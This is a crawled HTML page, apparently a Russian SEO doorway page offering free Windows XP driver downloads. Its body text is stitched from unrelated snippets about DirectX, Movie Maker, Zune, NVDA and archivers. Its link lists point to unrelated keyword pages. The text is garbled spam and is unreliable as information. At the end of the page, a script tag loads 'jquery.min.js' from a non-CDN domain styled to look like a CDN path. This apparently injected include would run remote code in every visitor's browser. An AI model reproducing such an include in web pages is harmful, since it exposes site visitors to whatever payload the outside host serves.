

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eekailaiph.geeuphq.com/ib7-skachat-drayvery-na-windows-xp-besplatno.html
body_size: 3107
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать драйверы на windows xp бесплатно - eekailaiph.geeuphq.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eekailaiph.geeuphq.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать драйверы на windows xp бесплатно</h2>
                            </header>
                            <p>скачать ютуб бесплатно на ноутбук Установка Windows XP с флэшки на ноутбук или компьютер (видеоурок) Весь набор необходимых драйверов для железа ноутбука Бесплатно скачать новую версию DirectX для Windows 7, XP. Скачать DirectX 11, 10, а также версию DirectX 9.0с, на русском без регистрации и смс по прямой ссылке. ЗАЙДИ! и скачай свою Киностудию Windows 2012. Movie Maker скачать бесплатно на русском языке для Windows 7, 8. Загрузи Муви мейкер без вирусов последнюю версию. DirectX просто набор динамических библиотек и драйверов, которые позволяют работать совершенно различным устройствам, будь то видеокарта, саундкарта. Zune является программным продуктом компании Microsoft, которая, по сути, создана как альтернатива известному сервису iTunes от компании Apple. Она имеет довольное внушительный функциональный набор и позволяет не только. NVDA Май 31, 2013 0. NVDA (NonVisual Desktop Access) – свободная, с открытым исходным кодом программа для операционных систем семейства Microsoft Windows, которая позволяет незрячим или людям с ослабленным зрением работать на компьютере без. 
На этой странице можно бесплатно скачать драйверы известных производителей, Realtek, NVidia, AMD, а также сопутствующие компоненты и программы для создания резервных копий драйверов на случай переустановки операционной. Driver Booster помогает решить все проблемы ПК, связанные с устаревшими драйверами. Обновляйте всевозможные драйверы и разные игровые компоненты для Windows бесплатно сейчас и наслаждайтесь высокой игровой. С этой страницы сайта Microsoft можно перейти к загрузке Windows 10, 8.1 и 7. Как бесплатно скачать свежий установочный диск Windows 10. Вы можете создать установочный диск утилитой MCT или скачать ISO (если Microsoft опубликовала ссылки). Бесплатные архиваторы для windows 7, 8, XP, 10 на русском языке. Все архиваторы для компьютера. Скачать любой архиватор можно без регистрации и смс. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ib7-asus-gt-440-drayver-skachat.html">Asus gt 440 драйвер скачать</a></li>
                                <li><a href="ib7-chulochnoe-vyazanie-spicami-shema.html">Чулочное вязание спицами схема</a></li>
                                <li><a href="ib7-skachat-besplatno-igru-kuzya.html">Скачать бесплатно игру кузя</a></li>
                                <li><a href="ib7-serial-ubezhische-skachat.html">Сериал убежище скачать</a></li>
                                <li><a href="ib7-dogovor-sponsorskoy-podderzhki-meropriyatiya.html">Договор спонсорской поддержки мероприятия</a></li>
                                <li><a href="ib7-neulovimaya-eskadra-korsary-3.html">Неуловимая эскадра корсары 3</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-obrazec-spravka-o-vremennom-prozhivanii.html">Образец справка о временном проживании</a></li>
                                            <li><a href="ib7-multik-veselye-melodii-skachat-na-telefon.html">Мультик веселые мелодии скачать на телефон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-chity-na-gta-sanandres-bez-policii.html">Читы на гта санандрес без полиции</a></li>
                                            <li><a href="ib7-reshebnik-po-algebre-megabotan-9-klass.html">Решебник по алгебре мегаботан 9 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-skachat-jagged-alliance-2-torrent.html">Скачать jagged alliance 2 торрент</a></li>
                                            <li><a href="ib7-avtobus-5v-miass-raspisanie.html">Автобус 5в миасс расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-chto-znachit-nadpis-razdaetsya-v-torrente.html">Что значит надпись раздается в торренте</a></li>
                                            <li><a href="ib7-mody-na-skyrim-na-drakonov.html">Моды на skyrim на драконов</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
